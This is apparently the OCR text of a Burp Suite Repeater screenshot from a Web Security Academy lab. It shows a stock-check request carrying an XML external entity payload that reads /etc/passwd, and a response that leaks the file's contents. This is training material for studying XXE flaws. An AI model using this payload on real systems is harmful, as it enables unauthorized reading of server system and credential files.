 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac3b1fac1ec909c5c03b649200b20046.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac3b1fac1ec909c5c03b649200b20046.web-security-academy.net
3 Connection: close
4 Content-Length: 180
5 sec-ch-ua: "Chromium";v="94", "Microsoft Edge";v="94", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
8 sec-ch-ua-platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://ac3b1fac1ec909c5c03b649200b20046.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac3b1fac1ec909c5c03b649200b20046.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5
18 Cookie: session=ZMlLuqEkPjx4Bu51j161RFS2aoY7mHD1
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
23 <productId>
&xxe;
</productId>
<storeId>
1
</storeId>
24 </stockCheck>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
? Search... 0 matches
Done 1,344 bytes | 1,045 millis